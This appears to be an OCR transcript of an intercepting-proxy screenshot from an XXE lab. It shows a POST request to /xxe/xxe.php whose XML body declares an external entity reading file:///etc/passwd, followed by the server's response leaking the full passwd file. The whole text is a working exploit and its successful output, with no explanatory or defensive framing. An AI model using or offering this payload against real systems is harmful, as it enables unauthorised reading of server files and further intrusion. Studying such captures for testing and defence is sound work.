 Request
Pretty Raw Hex
\n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 169
9 Origin: http://192.168.1.105
10 Connection: close
11 Referer: http://192.168.1.105/xxe/
12 Cookie: wp-settings-time-1=1690549942; wp-settings-1=
libraryContent%3Dbrowse%26editor%3Dhtml
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY sp SYSTEM "file:///etc/passwd"> ]>
16 <root>
<name>
&sp;
</name>
<password>
1
</password>
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Aug 2023 13:46:56 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 messagebus:x:105:109::/var/run/dbus:/bin/false
33 _apt:x:106:65534::/nonexistent:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false